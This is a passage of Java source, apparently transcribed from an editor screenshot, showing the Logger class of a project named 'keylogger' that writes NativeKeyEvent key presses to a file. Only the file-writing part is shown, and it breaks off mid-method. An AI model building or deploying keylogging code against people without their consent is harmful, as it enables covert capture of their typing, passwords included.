 Keylogger.java KeyloggerDriver.java Logger.java
1 package keylogger;
2
3 import java.io.File;
10
11 public class Logger {
12 private String path;
13 private FileOutputStream out;
14
15 private NativeKeyEvent previousKey, currentKey;
16
17 public Logger(String path) {
18 this.path = path;
19 }
20
21 private void closure() {
22 try {
23 out.close();
24 } catch (IOException e) {
25 e.printStackTrace();
26 }
27 }
28
29 private boolean write(byte[] data, boolean append) {
30 try {
31 out = new FileOutputStream(path, append);
32 out.write(data);
33
34 return true;
35
36 } catch (IOException e) {
37
38 e.printStackTrace();
39
40 } finally {
41 closure();
42 }
43
44 return false;
45 }
46
47 public boolean log(NativeKeyEvent e) {
48
49 currentKey = e;